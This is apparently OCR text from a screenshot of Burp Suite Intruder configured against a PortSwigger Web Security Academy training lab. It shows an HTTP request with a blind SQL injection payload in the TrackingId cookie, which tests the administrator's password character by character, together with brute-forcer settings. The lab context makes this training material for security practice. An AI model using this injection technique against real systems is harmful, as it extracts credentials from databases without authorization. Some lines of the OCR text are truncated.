 Target 0a41005d03114836802e3037006f00e1.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a41005d03114836802e3037006f00e1.web-security-academy.net
3 Cookie: TrackingId=GZJbtWWgdaT32Y4D' and (select substring(password,1,1)from users
where username='administrator')='§a§'--; session=P5cWXAFrOhV9XPAvNlWiXO7loZvOvPkV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a41005d03114836802e3037006f00e1.web-security-academy.net/filter?category=Li
festyle
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
1
Payload proce
You can define
is used.
Add
Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#